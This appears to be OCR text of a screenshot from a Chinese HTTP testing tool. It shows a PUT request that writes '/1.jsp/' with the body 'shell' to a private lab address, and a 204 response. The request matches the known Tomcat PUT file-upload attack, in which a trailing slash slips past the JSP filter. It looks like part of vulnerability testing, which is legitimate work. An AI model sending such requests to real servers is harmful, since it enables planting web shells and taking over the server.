 Request
数据包扫描 美化 热加载 构造请求
1 PUT /1.jsp/ HTTP/1.1
2 Host ? : 192.168.2.13:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Pragma: no-cache
7 Cache-Control: no-cache
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
9 Upgrade-Insecure-Requests: 1
10
11 shell
0bytes / 3ms 美化
1 HTTP/1.1 204
2 Date: Wed, 06 Aug 2025 16:56:11 GMT
3
4